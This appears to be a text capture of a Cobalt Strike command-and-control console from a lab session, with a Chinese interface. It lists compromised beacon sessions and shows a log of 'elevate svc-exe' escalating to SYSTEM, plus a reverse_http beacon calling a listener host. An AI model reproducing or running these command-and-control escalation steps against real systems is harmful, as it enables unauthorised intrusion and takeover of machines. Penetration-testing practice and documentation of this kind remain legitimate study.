 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.5.130 169.254.129.186 1 Administrator * STU1 beacon.exe 2636 x64 97ms Interactive
192.168.5.130 169.254.129.186 1 SYSTEM * STU1 rundll32.exe 3740 x64 14s 1 minute
事件日志 X 监听器 X Beacon 169.254.129.186@2636 X
[03/22 01:20:25] [*] Tasked beacon to become interactive
[03/22 01:21:24] [+] host called home, sent: 16 bytes
[03/22 01:21:46] beacon> elevate svc-exe 1
[03/22 01:21:46] [*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.5.129:80) via Service Control Manager (\\127.0.0.1\ADMIN$\195ccc3.exe)
[03/22 01:21:46] [+] host called home, sent: 299266 bytes
[03/22 01:21:48] [+] received output:
Started service 195ccc3 on .